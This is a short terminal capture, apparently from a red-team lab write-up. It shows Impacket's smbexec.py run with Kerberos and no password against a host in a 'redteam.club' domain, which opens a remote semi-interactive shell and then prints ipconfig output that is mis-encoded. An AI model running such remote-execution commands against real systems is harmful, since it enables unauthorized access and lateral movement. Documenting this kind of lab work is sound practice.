 (kali㉿kali)-[~/Desktop/impacket-master/examples]
$ python3 smbexec.py -no-pass -k 12server2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::a5f8:1e9a:c14c:fd07%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.165
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
������������ isatap.localdomain:
ý��״̬  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
C:\Windows\system32>